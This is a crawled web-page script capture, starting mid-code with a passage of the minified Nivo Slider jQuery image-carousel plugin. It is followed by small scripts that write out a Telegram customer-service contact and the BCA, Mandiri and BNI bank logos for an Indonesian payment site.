n=i(".nivo-caption",a);if(""!=o.currentImage.attr("title")&&void 0!=o.currentImage.attr("title")){var t=o.currentImage.attr("title");"#"==t.substr(0,1)&&(t=i(t).html()),"block"==n.css("display")?n.find("p").stop().fadeOut(e.animSpeed,function(){i(this).html(t),i(this).stop().fadeIn(e.animSpeed)}):n.find("p").html(t),n.stop().fadeIn(e.animSpeed)}else n.stop().fadeOut(e.animSpeed)};s(t);var d=0;if(!t.manualAdvance&&r.length>1&&(d=setInterval(function(){f(a,r,t,!1)},t.pauseTime)),t.directionNav&&(a.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+t.prevText+'</a><a class="nivo-nextNav">'+t.nextText+"</a></div>"),t.directionNavHide&&(i(".nivo-directionNav",a).hide(),a.hover(function(){i(".nivo-directionNav",a).show()},function(){i(".nivo-directionNav",a).hide()})),i("a.nivo-prevNav",a).on("click",function(){if(o.running)return!1;clearInterval(d),d="",o.currentSlide-=2,f(a,r,t,"prev")}),i("a.nivo-nextNav",a).on("click",function(){if(o.running)return!1;clearInterval(d),d="",f(a,r,t,"next")})),t.controlNav){var c=i('<div class="nivo-controlNav"></div>');a.append(c);for(var l=0;l<r.length;l++)c.append('<a class="nivo-control" rel="'+l+'"></a>');i(".nivo-controlNav a:eq("+o.currentSlide+")",c).addClass("active"),c.on("click","a.nivo-control",function(){if(o.running||i(this).hasClass("active"))return!1;clearInterval(d),d="",a.css("background",'url("'+o.currentImage.attr("src")+'") no-repeat'),o.currentSlide=i(this).attr("rel")-1,f(a,r,t,"control")})}t.keyboardNav&&i(window).on("keypress",function(i){if("37"==i.keyCode){if(o.running)return!1;clearInterval(d),d="",o.currentSlide-=2,f(a,r,t,"prev")}if("39"==i.keyCode){if(o.running)return!1;clearInterval(d),d="",f(a,r,t,"next")}}),t.pauseOnHover&&a.hover(function(){o.paused=!0,clearInterval(d),d=""},function(){o.paused=!1,""!=d||t.manualAdvance||(d=setInterval(function(){f(a,r,t,!1)},t.pauseTime))}),a.bind("nivo:animFinished",function(){o.running=!1,i(r).each(function(){var e=i(this);e.is("a.nivo-imageLink")&&e.index()!==o.currentSlide&&e.css("display","none").css("z-index","initial")});var e=i(r[o.currentSlide]);e.length&&e.is("a.nivo-imageLink")&&e.css("display","block").css("z-index","2"),""!=d||o.paused||t.manualAdvance||(d=setInterval(function(){f(a,r,t,!1)},t.pauseTime)),t.afterChange.call(this)});var v=function(e,n,t){for(var o=0;o<n.slices;o++){var a=Math.round(e.width()/n.slices);o==n.slices-1?e.append(i('<div class="nivo-slice"></div>').css({left:a*o+"px",width:e.width()-a*o+"px",height:"0px",opacity:"0",background:'url("'+t.currentImage.attr("src")+'") no-repeat -'+(a+o*a-a)+"px 0%"})):e.append(i('<div class="nivo-slice"></div>').css({left:a*o+"px",width:a+"px",height:"0px",opacity:"0",background:'url("'+t.currentImage.attr("src")+'") no-repeat -'+(a+o*a-a)+"px 0%"}))}},p=function(e,n,t){for(var o=Math.round(e.width()/n.boxCols),a=Math.round(e.height()/n.boxRows),r=0;r<n.boxRows;r++)for(var s=0;s<n.boxCols;s++)s==n.boxCols-1?e.append(i('<div class="nivo-box"></div>').css({opacity:0,left:o*s+"px",top:a*r+"px",width:e.width()-o*s+"px",height:a+"px",background:'url("'+t.currentImage.attr("src")+'") no-repeat -'+(o+s*o-o)+"px -"+(a+r*a-a)+"px"})):e.append(i('<div class="nivo-box"></div>').css({opacity:0,left:o*s+"px",top:a*r+"px",width:o+"px",height:a+"px",background:'url("'+t.currentImage.attr("src")+'") no-repeat -'+(o+s*o-o)+"px -"+(a+r*a-a)+"px"}))},f=function(e,n,t,o){var a=e.data("nivo:vars");if(a&&a.currentSlide==a.totalSlides-1&&t.lastSlide.call(this),(!a||a.stop)&&!o)return!1;t.beforeChange.call(this),o?("prev"==o&&e.css("background",'url("'+a.currentImage.attr("src")+'") no-repeat'),"next"==o&&e.css("background",'url("'+a.currentImage.attr("src")+'") no-repeat')):e.css("background",'url("'+a.currentImage.attr("src")+'") no-repeat'),a.currentSlide++,a.currentSlide==a.totalSlides&&(a.currentSlide=0,t.slideshowEnd.call(this)),a.currentSlide<0&&(a.currentSlide=a.totalSlides-1),i(n[a.currentSlide]).is("img")?a.currentImage=i(n[a.currentSlide]):a.currentImage=i(n[a.currentSlide]).find("img:first"),t.controlNav&&(i(".nivo-controlNav a").removeClass("active"),i(".nivo-controlNav a:eq("+a.currentSlide+")").addClass("active")),s(t),i(".nivo-slice",e).remove(),i(".nivo-box",e).remove();var r=t.effect;if("random"==t.effect){var d=["sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse"];void 0==(r=d[Math.floor(Math.random()*(d.length+1))])&&(r="fade")}if(-1!=t.effect.indexOf(",")){var d=t.effect.split(",");void 0==(r=d[Math.floor(Math.random()*d.length)])&&(r="fade")}if(a.currentImage.attr("data-transition")&&(r=a.currentImage.attr("data-transition")),a.running=!0,"sliceDown"==r||"sliceDownRight"==r||"sliceDownLeft"==r){v(e,t,a);var c=0,l=0,f=i(".nivo-slice",e);"sliceDownLeft"==r&&(f=i(".nivo-slice",e)._reverse()),f.each(function(){var n=i(this);n.css({top:"0px"}),l==t.slices-1?setTimeout(function(){n.animate({height:"100%",opacity:"1.0"},t.animSpeed,"",function(){e.trigger("nivo:animFinished")})},100+c):setTimeout(function(){n.animate({height:"100%",opacity:"1.0"},t.animSpeed)},100+c),c+=50,l++})}else if("sliceUp"==r||"sliceUpRight"==r||"sliceUpLeft"==r){v(e,t,a);var c=0,l=0,f=i(".nivo-slice",e);"sliceUpLeft"==r&&(f=i(".nivo-slice",e)._reverse()),f.each(function(){var n=i(this);n.css({bottom:"0px"}),l==t.slices-1?setTimeout(function(){n.animate({height:"100%",opacity:"1.0"},t.animSpeed,"",function(){e.trigger("nivo:animFinished")})},100+c):setTimeout(function(){n.animate({height:"100%",opacity:"1.0"},t.animSpeed)},100+c),c+=50,l++})}else if("sliceUpDown"==r||"sliceUpDownRight"==r||"sliceUpDownLeft"==r){v(e,t,a);var c=0,l=0,h=0,f=i(".nivo-slice",e);"sliceUpDownLeft"==r&&(f=i(".nivo-slice",e)._reverse()),f.each(function(){var n=i(this);0==l?(n.css("top","0px"),l++):(n.css("bottom","0px"),l=0),h==t.slices-1?setTimeout(function(){n.animate({height:"100%",opacity:"1.0"},t.animSpeed,"",function(){e.trigger("nivo:animFinished")})},100+c):setTimeout(function(){n.animate({height:"100%",opacity:"1.0"},t.animSpeed)},100+c),c+=50,h++})}else if("fold"==r){v(e,t,a);var c=0,l=0;i(".nivo-slice",e).each(function(){var n=i(this),o=n.width();n.css({top:"0px",height:"100%",width:"0px"}),l==t.slices-1?setTimeout(function(){n.animate({width:o,opacity:"1.0"},t.animSpeed,"",function(){e.trigger("nivo:animFinished")})},100+c):setTimeout(function(){n.animate({width:o,opacity:"1.0"},t.animSpeed)},100+c),c+=50,l++})}else if("fade"==r){v(e,t,a);var u=i(".nivo-slice:first",e);u.css({height:"100%",width:e.width()+"px"}),u.animate({opacity:"1.0"},2*t.animSpeed,"",function(){e.trigger("nivo:animFinished")})}else if("slideInRight"==r){v(e,t,a);var u=i(".nivo-slice:first",e);u.css({height:"100%",width:"0px",opacity:"1"}),u.animate({width:e.width()+"px"},2*t.animSpeed,"",function(){e.trigger("nivo:animFinished")})}else if("slideInLeft"==r){v(e,t,a);var u=i(".nivo-slice:first",e);u.css({height:"100%",width:"0px",opacity:"1",left:"",right:"0px"}),u.animate({width:e.width()+"px"},2*t.animSpeed,"",function(){u.css({left:"0px",right:""}),e.trigger("nivo:animFinished")})}else if("boxRandom"==r){p(e,t,a);var g=t.boxCols*t.boxRows,l=0,c=0,x=$(i(".nivo-box",e));x.each(function(){var n=i(this);l==g-1?setTimeout(function(){n.animate({opacity:"1"},t.animSpeed,"",function(){e.trigger("nivo:animFinished")})},100+c):setTimeout(function(){n.animate({opacity:"1"},t.animSpeed)},100+c),c+=20,l++})}else if("boxRain"==r||"boxRainReverse"==r||"boxRainGrow"==r||"boxRainGrowReverse"==r){p(e,t,a);var g=t.boxCols*t.boxRows,l=0,c=0,m=0,_=0,b=[];b[m]=[];var x=i(".nivo-box",e);("boxRainReverse"==r||"boxRainGrowReverse"==r)&&(x=i(".nivo-box",e)._reverse()),x.each(function(){b[m][_]=i(this),++_==t.boxCols&&(_=0,b[++m]=[])});for(var S=0;S<2*t.boxCols;S++){for(var w=S,y=0;y<t.boxRows;y++)w>=0&&w<t.boxCols&&(function(n,o,a,s,d){var c=i(b[n][o]),l=c.width(),v=c.height();("boxRainGrow"==r||"boxRainGrowReverse"==r)&&c.width(0).height(0),s==d-1?setTimeout(function(){c.animate({opacity:"1",width:l,height:v},t.animSpeed/1.3,"",function(){e.trigger("nivo:animFinished")})},100+a):setTimeout(function(){c.animate({opacity:"1",width:l,height:v},t.animSpeed/1.3)},100+a)}(y,w,c,l,g),l++),w--;c+=100}}},$=function(i){for(var e,n,t=i.length;t;e=parseInt(Math.random()*t),n=i[--t],i[t]=i[e],i[e]=n);return i},h=function(i){this.console&&void 0!==console.log&&console.log(i)};return this.stop=function(){i(e).data("nivo:vars").stop||(i(e).data("nivo:vars").stop=!0,h("Stop Slider"))},this.start=function(){i(e).data("nivo:vars").stop&&(i(e).data("nivo:vars").stop=!1,h("Start Slider"))},t.afterLoad.call(this),this};i.fn.nivoSlider=function(n){return this.each(function(t,o){var a=i(this);if(a.data("nivoslider"))return a.data("nivoslider");var r=new e(this,n);a.data("nivoslider",r)})},i.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!0,pauseOnHover:!0,captionOpacity:.8,prevText:"Prev",nextText:"Next",beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}},i.fn._reverse=[].reverse}(nivoSlider),nivoSlider(window).on("load",function(){nivoSlider(".nivoSlider").nivoSlider({afterLoad:function(){nivoSlider(".nivoSlider").addClass("ready"),nivoSlider(".nivo-controlNav a").removeClass("active"),nivoSlider(".nivo-controlNav a:first").addClass("active");var i=nivoSlider(".nivoSlider .nivo-imageLink:first");i.length&&i.css("display","block").css("z-index","2")},afterChange:function(){nivoSlider(".nivoSlider .nivo-imageLink").css("display","none").css("z-index","initial");var i=nivoSlider(".nivoSlider .nivo-imageLink").eq(nivoSlider(this).data("nivo:vars").currentSlide);i.length&&i.css("display","block").css("z-index","2")}})});

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/telegramcs.php?link=yes&icon=yes
body_size: -228
content:
document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://t.me/+6282331795555" class="fo-telegram" target="_blank"><i class="fas fa-telegram"></i>082331795555</a><br/>');document.write('<i class="fas fa-helpdesk"></i><small>06:00 - 23:00 WIB</small><br/>');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/logobca.php?warna=hijau
body_size: -120
content:
document.write('<img src="https://gambar.unduh.me/bca.svg" alt="BCA" title="BCA" style="border: 2px solid #219116; border-radius: 8px; margin-bottom: 5px;"/>');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/logomandiri.php?warna=hijau
body_size: -67
content:
document.write('<img src="https://gambar.unduh.me/mandiri.svg" alt="MANDIRI" title="MANDIRI" style="border: 2px solid #219116; border-radius: 8px; margin-bottom: 5px;"/>');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/logobni.php?warna=hijau
body_size: -117
content:
document.write('<img src="https://gambar.unduh.me/bni.svg" alt="BNI" title="BNI" style="border: 2px solid #219116; border-radius: 8px; margin-bottom: 5px;"/>');